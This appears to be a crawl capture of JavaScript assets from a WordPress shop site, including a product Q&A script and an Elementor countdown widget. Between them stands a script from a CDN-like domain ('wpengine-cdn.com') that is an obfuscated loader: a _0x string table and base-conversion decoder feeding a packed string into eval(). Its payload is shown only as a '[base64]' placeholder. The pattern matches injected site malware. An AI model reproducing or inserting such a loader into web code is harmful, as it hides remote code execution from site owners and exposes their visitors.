input[name="g-recaptcha-response"]')).val(),a={action:"submit_question",text:o("#ywqa_user_content").val(),subscribe:o("#ywqa-notify-user").length?o("#ywqa-notify-user").prop("checked"):0,product_id:o("#ywqa-questions-and-answers").data("product-id"),recaptcha:a},o("#ywqa-guest-name").length&&(a.name=o("input[name='ywqa-guest-name']").val()),o("#ywqa-guest-email").length&&(a.email=o("input[name='ywqa-guest-email']").val()),(t=o("div.ywqa-ask-question")).block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,a,function(e){1==e.code?(o("#ywqa-questions-and-answers").replaceWith(e.items),grecaptcha.ready(function(){s()}),1==e.waiting_approval&&o("div#submit_answer").append("<span class='operation-completed'>"+e.message+"</span>")):-1==e.code?o("div#ask_question").empty().append("<span class='operation-completed'>"+e.message+"</span>"):o("div#ask_question").append("<span class='operation-error'>"+ywqa.discussion_error+"</span>"),t.unblock()}))}),o(document).on("click","input#ywqa-submit-answer",function(e){e.preventDefault(),o("span.operation-error").remove(),o("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(n)))return void o("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(e){return void o("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}var a,t;c()&&(a=("v2"==ywqa.recaptcha_version?o('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]'):o('div#ywqa-g-recaptcha input[name="g-recaptcha-response"]')).val(),a={action:"submit_answer",answer_content:o("#ywqa_user_content").val(),product_id:o("#ywqa-questions-and-answers").data("product-id"),question_id:o("input[name='ywqa_question_id']").val(),recaptcha:a},o("#ywqa-guest-name").length&&(a.name=o("input[name='ywqa-guest-name']").val()),o("#ywqa-guest-email").length&&(a.email=o("input[name='ywqa-guest-email']").val()),(t=o("div.ywqa-send-answer")).block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,a,function(e){1==e.code?(o("#ywqa-questions-and-answers").replaceWith(e.items),1==e.waiting_approval&&o("div#submit_answer").append("<span class='operation-completed'>"+e.message+"</span>")):-1==e.code?o("div#submit_answer").append("<span class='operation-error'>"+e.message+"</span>"):o("div#submit_answer").append("<span class='operation-error'>"+ywqa.discussion_error+"</span>"),grecaptcha.ready(function(){s()}),t.unblock()}))}),o(document).on("click","a.ywqa-question-order",function(e){e.preventDefault(),t(o("input[name='ywqa_question_id']").val(),o(this).data("order"))}),o(document).on("click","a.goto-question",function(e){e.preventDefault(),t(o(this).attr("data-discussion-id"))}),o(document).on("click","a.back-to-product",function(e){e.preventDefault(),a(!1,!1)}),o(document).on("input",'input[name="ywqa-search-text"]',function(e){e.preventDefault();var e={action:"filter_content",product_id:o("#ywqa-questions-and-answers-product-id").val(),text:o(this).val()},a=o(this).closest(".ywqa-container").find(".ywqa-content");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){1==e.code&&a.replaceWith(e.items),a.unblock()})}),o(document).on("click","a.show-questions",function(e){e.preventDefault(),a(!1,!0)})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5806
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"EYeAaqJUs",42,7,26))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js
body_size: 751
content:
!function(g){"use strict";g(window).on("elementor/frontend/init",function(){var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run();let t=this;g(document).on("etheme_product_grid_ajax_loaded",function(){var e=t.getSettings("selectors");t.elements.$wrapper=t.$element.find(e.wrapper),t.run()})},getDefaultSettings:function(){return{selectors:{wrapper:".etheme-countdown-wrapper",heading:".etheme-countdown-heading",clock:".etheme-countdown",expireMessage:".etheme-countdown-expire--message",days:".days",hours:".hours",minutes:".minutes",seconds:".seconds",digits:".etheme-countdown-digits",delimiter:".etheme-countdown-delimiter"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$heading:this.$element.find(e.heading),$clock:this.$element.find(e.clock),$expireMessage:this.$element.find(e.expireMessage),$days:this.$element.find(e.days),$hours:this.$element.find(e.hours),$minutes:this.$element.find(e.minutes),$seconds:this.$element.find(e.seconds)}},getTimeRemaining:function(e){e-=new Date;return{total:e,days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)}},run:function(){var u=this,e=u.getElementSettings(),f=u.getSettings("selectors");this.elements.$wrapper.each(function(){var n=!e.show_empty_counter,i=new Date(1e3*g(this).data("date"));let s=g(this);var d,r=g(this).data("has-reinit");let o=g(this).data("expire-actions"),a=g(this).find(f.days).find(f.digits),h=g(this).find(f.hours).find(f.digits),l=g(this).find(f.minutes).find(f.digits),m=g(this).find(f.seconds).find(f.digits);var c=function(){var e,t=u.getTimeRemaining(i);r&&s.data("reinit")&&(clearInterval(d),s.removeData("reinit"),i=new Date(1e3*s.data("date")),d=setInterval(c,1e3)),0<t.days||!n&&0<=t.hours?(1===(e=t.days.toString()).length&&(e=0+e),g(a).html(e)):n&&(s.find(f.days).next(f.delimiter).remove(),s.find(f.days).remove()),0<t.hours||!n&&0<=t.hours?(1===(e=t.hours.toString()).length&&(e=0+e),g(h).html(e)):n&&(0<t.days?g(h).html(("0"+t.hours).slice(-2)):(g(this).find(f.hours).next(f.delimiter).remove(),g(this).find(f.hours).remove())),0<t.minutes||!n&&0<=t.minutes?(1===(e=t.minutes.toString()).length&&(e=0+e),g(l).html(e)):n&&(0<t.days||0<t.hours?g(l).html(("0"+t.minutes).slice(-2)):(g(this).find(f.minutes).next(f.delimiter).remove(),g(this).find(f.minutes).remove())),0<t.seconds||!n&&0<=t.seconds?(1===(e=t.seconds.toString()).length&&(e=0+e),g(m).html(e)):n&&(0<t.days||0<t.hours||0<t.minutes?g(m).html(("0"+t.seconds).slice(-2)):(g(this).find(f.seconds).next(f.delimiter).remove(),g(this).find(f.seconds).remove())),t.total<=0&&(clearInterval(d),o)&&o.forEach(function(e){switch(e.type){case"hide":s.find(f.heading).hide(),s.find(f.clock).hide();break;case"redirect":e.redirect_url&&(window.location.href=e.redirect_url);break;case"message":s.find(f.expireMessage).removeClass("hidden");break;case"widget":e.widget_id&&g("#"+e.widget_id).addClass("done")}})};c(),d=setInterval(c,1e3)})}});g.each(["etheme-countdown","etheme_product_grid","etheme_product_list","etheme_product_carousel"],function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+t+".default",function(e){elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})})}(jQuery);